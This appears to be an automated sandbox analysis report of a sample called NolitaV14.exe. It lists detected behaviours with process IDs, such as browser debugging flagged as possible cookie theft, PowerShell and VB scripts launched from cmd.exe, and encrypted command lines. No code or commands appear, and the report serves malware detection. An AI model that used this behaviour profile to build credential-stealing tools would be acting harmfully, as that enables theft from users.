










Suspicious browser debugging (Possible cookie theft)
- msedge.exe (PID: 8356)
- msedge.exe (PID: 7420)
- msedge.exe (PID: 5176)
- msedge.exe (PID: 8756)
- msedge.exe (PID: 736)
SUSPICIOUS
Executes as Windows Service
- VSSVC.exe (PID: 1180)
Process drops legitimate windows executable
- msiexec.exe (PID: 5892)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6964)
- cmd.exe (PID: 8184)
- cmd.exe (PID: 5600)
- cmd.exe (PID: 668)
- cmd.exe (PID: 6228)
- cmd.exe (PID: 7312)
- cmd.exe (PID: 7308)
- cmd.exe (PID: 7144)
- cmd.exe (PID: 1812)
- cmd.exe (PID: 8820)
The process executes VB scripts
- cmd.exe (PID: 7808)
- cmd.exe (PID: 7916)
- cmd.exe (PID: 7260)
- cmd.exe (PID: 7508)
- cmd.exe (PID: 7388)
- cmd.exe (PID: 7572)
- cmd.exe (PID: 7708)
- cmd.exe (PID: 8044)
- cmd.exe (PID: 924)
- cmd.exe (PID: 6108)
- cmd.exe (PID: 8440)
- cmd.exe (PID: 4408)
- cmd.exe (PID: 9012)
- cmd.exe (PID: 7912)
- cmd.exe (PID: 6816)
- cmd.exe (PID: 1056)
Cryptography encrypted command line is found
- powershell.exe (PID: 6080)
- cmd.exe (PID: 8184)
- cmd.exe (PID: 668)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7460)
- cmd.exe (PID: 6228)
- powershell.exe (PID: 6824)
- cmd.exe (PID: 7312)
- cmd.exe (PID: 7308)
- cmd.exe (PID: 7144)
- powershell.exe (PID: 7316)
- cmd.exe (PID: 1812)
- powershell.exe (PID: 8084)
- powershell.exe (PID: 8448)
- cmd.exe (PID: 8820)
- powershell.exe (PID: 7172)
Starts CMD.EXE for commands execution
- NolitaV14.exe (PID: 6252)
- NolitaV14.exe (PID: 4776)
